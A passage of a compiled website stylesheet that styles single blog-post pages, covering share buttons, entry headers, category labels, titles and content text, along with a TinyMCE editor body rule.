    height: 50rem;
    background: url([data-uri]); }
    @media (min-width: 768px) {
      .single .hentry::after {
        content: ""; } }
    @media (min-width: 992px) {
      .single .hentry::after {
        right: -24rem; } }
  .single .hentry .entry-share {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    bottom: 0; }
    @media (min-width: 992px) {
      .single .hentry .entry-share {
        display: block;
        left: -8rem;
        bottom: unset; } }
    @media (min-width: 992px) {
      .single .hentry .entry-share.fixed {
        position: fixed;
        top: 3.7rem;
        left: 8.3rem; } }
    .single .hentry .entry-share li:not(:last-child) {
      margin-right: 1rem; }
      @media (min-width: 992px) {
        .single .hentry .entry-share li:not(:last-child) {
          margin-right: unset;
          margin-bottom: 1rem; } }
    .single .hentry .entry-share li span {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
      width: 4.4rem;
      height: 4.4rem;
      color: #e4852b;
      cursor: pointer;
      border-radius: 0.2rem;
      background: rgba(228, 133, 43, 0.1); }
      .single .hentry .entry-share li span:hover {
        color: #fff;
        background: #e4852b; }
  .single .hentry .entry-header {
    margin-bottom: 3rem; }
    .single .hentry .entry-header .entry-back {
      display: inline-block;
      margin-bottom: 1rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      color: rgba(0, 0, 0, 0.4);
      letter-spacing: 0.1rem; }
      .single .hentry .entry-header .entry-back:hover {
        color: #000; }
    .single .hentry .entry-header .entry-cat {
      position: relative;
      display: block;
      margin-bottom: 2rem;
      padding-left: 2rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
      .single .hentry .entry-header .entry-cat::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 90%;
        background: #e4852b; }
    .single .hentry .entry-header .entry-title {
      margin-bottom: 3rem;
      max-width: 58rem;
      line-height: 1.25; }
    .single .hentry .entry-header .entry-thumb img {
      -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
              box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1); }
  .single .hentry .entry-content {
    font-size: 1.8rem;
    color: rgba(0, 0, 0, 0.7); }

body#tinymce {
  margin: 12px !important; }

/*# sourceMappingURL=main.css.map*/